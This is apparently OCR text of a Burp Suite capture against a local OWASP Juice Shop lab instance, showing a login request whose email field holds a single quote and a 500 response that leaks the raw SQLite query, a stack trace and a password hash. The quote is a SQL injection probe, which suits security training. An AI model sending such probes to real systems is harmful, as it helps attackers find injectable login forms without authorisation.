 Request
Pretty Raw Hex
\n
1 POST /rest/user/login HTTP/1.1
2 Host: 127.0.0.1:3000
3 Content-Length: 31
4 sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 X-User-Email: test
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.58 Safari/537.36
10 sec-ch-ua-platform: "Linux"
11 Origin: http://127.0.0.1:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:3000/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Cookie: welcomebanner_status=dismiss; cookieconsent_status=dismiss; language=en; continueCode=
continueCodeFindIt=
continueCodeFixIt=
19 Connection: close
20
21 {
"email":"'",
"password":"test"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Vary: Accept-Encoding
9 Date: Wed, 24 Apr 2024 08:19:58 GMT
10 Connection: close
11 Content-Length: 1164
12
13 {
14 "error":{
15 "message":"SQLITE_ERROR: unrecognized token: \"098f6bcd4621d373cade4e832627b4f6\"",
16 "stack":
"Error\n at Database.<anonymous> (/juice-shop/node_modules/sequelize/lib/dialects/sqlite/qu
ery.js:185:27)\n at /juice-shop/node_modules/sequelize/lib/dialects/sqlite/query.js:183:50\
n at new Promise (<anonymous>)\n at Query.run (/juice-shop/node_modules/sequelize/lib/di
alects/sqlite/query.js:183:12)\n at /juice-shop/node_modules/sequelize/lib/sequelize.js:315
:28\n at process.processTicksAndRejections (node:internal/process/task_queues:95:5)",
17 "name":"SequelizeDatabaseError",
18 "parent":{
19 "errno":1,
20 "code":"SQLITE_ERROR",
21 "sql":
"SELECT * FROM Users WHERE email = ''' AND password = '098f6bcd4621d373cade4e832627b4f6' AND
deletedAt IS NULL"
22 },
23 "original":{
24 "errno":1,
25 "code":"SQLITE_ERROR",
26 "sql":
"SELECT * FROM Users WHERE email = ''' AND password = '098f6bcd4621d373cade4e832627b4f6' AND
deletedAt IS NULL"
27 },
28 "sql":
"SELECT * FROM Users WHERE email = ''' AND password = '098f6bcd4621d373cade4e832627b4f6' AND d
eletedAt IS NULL",
29 "parameters":{
}
30 }